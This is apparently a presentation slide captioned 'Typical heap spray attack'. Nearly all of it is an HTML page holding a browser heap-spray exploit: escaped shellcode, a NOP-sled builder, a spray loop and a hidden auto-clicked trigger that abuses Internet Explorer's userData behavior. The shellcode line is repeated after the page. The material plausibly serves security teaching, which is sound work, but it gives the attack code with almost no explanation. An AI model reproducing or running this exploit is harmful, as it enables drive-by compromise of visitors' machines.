

<html>
  <body>
    <button id=’butid’ onclick=’trigger();’ style=’display:none’/>
    <script>
	// Shellcode
	var shellcode=unescape(‘%u9090%u9090%u9090%u9090%uceba%u11fa%u291f%ub1c9%udb33%ud9ce%u2474%u5ef4%u5631%u030e%u0e56%u0883%uf3fe%u68ea%u7a17%u9014%u1de8%u759c%u0fd9%ufefa%u8048%u5288%u6b61%u46dc%u19f2%u69c9%u94b3%u442f%u1944%u0af0%u3b86%u508c%u9bdb%u9bad%udd2e%uc1ea%u8fc1%u8ea3%u2070%ud2c7%u4148%u5907%u39f0%u9d22%uf385%ucd2d%u8f36%uf566%ud73d%u0456%u0b91%u4faa%uf89e%u4e58%u3176%u61a0%u9eb6%u4e9f%ude3b%u68d8%u95a4%u8b12%uae59%uf6e0%u3b85%u50f5%u9b4d%u61dd%u7a82%u6d95%u086f%u71f1%udd6e%u8d89%ue0fb%u045d%uc6bf%u4d79%u661b%u2bdb%u97ca%u933b%u3db3%u3137%u44a7%u5f1a%uc436%u2620%ud638%u082a%ue751%uc7a1%uf826%uac63%u1ac9%ud8a6%u8361%u6123%u34ec%ua59e%ub709%u552b%ua7ee%u5059%u6faa%u28b1%u05a3%u9fb5%u0fc4%u7ed6%ud357%ue537%u76df%u4148′);
	bigblock=unescape(“%u0D0D%u0D0D”);
	headersize=20;shellcodesize=headersize+shellcode.length;
	while(bigblock.length<shellcodesize){bigblock+=bigblock;}
	heapshell=bigblock.substring(0,shellcodesize);
	nopsled=bigblock.substring(0,bigblock.length-shellcodesize);
	while(nopsled.length+shellcodesize<0×25000){nopsled=nopsled+nopsled+heapshell}

	// Spray
	var spray=new Array();
	for(i=0;i<500;i++){spray[i]=nopsled+shellcode;}

	// Trigger
	function trigger(){
	  var varbdy = document.createElement(‘body’);
	  varbdy.addBehavior(‘#default#userData’);
	  document.appendChild(varbdy);
	  try {
	    for (iter=0; iter<10; iter++) {
	      varbdy.setAttribute(‘s’,window);
	    }
	  } catch(e){ }
	  window.status+=”;
	}
	document.getElementById(‘butid’).onclick();
</script>
</body>
</html>

	var shellcode=unescape(‘%u9090%u9090%u9090%u9090%uceba%u11fa%u291f%ub1c9%udb33%ud9ce%u2474%u5ef4%u5631%u030e%u0e56%u0883%uf3fe%u68ea%u7a17%u9014%u1de8%u759c%u0fd9%ufefa%u8048%u5288%u6b61%u46dc%u19f2%u69c9%u94b3%u442f%u1944%u0af0%u3b86%u508c%u9bdb%u9bad%udd2e%uc1ea%u8fc1%u8ea3%u2070%ud2c7%u4148%u5907%u39f0%u9d22%uf385%ucd2d%u8f36%uf566%ud73d%u0456%u0b91%u4faa%uf89e%u4e58%u3176%u61a0%u9eb6%u4e9f%ude3b%u68d8%u95a4%u8b12%uae59%uf6e0%u3b85%u50f5%u9b4d%u61dd%u7a82%u6d95%u086f%u71f1%udd6e%u8d89%ue0fb%u045d%uc6bf%u4d79%u661b%u2bdb%u97ca%u933b%u3db3%u3137%u44a7%u5f1a%uc436%u2620%ud638%u082a%ue751%uc7a1%uf826%uac63%u1ac9%ud8a6%u8361%u6123%u34ec%ua59e%ub709%u552b%ua7ee%u5059%u6faa%u28b1%u05a3%u9fb5%u0fc4%u7ed6%ud357%ue537%u76df%u4148′);
Typical heap spray attack

11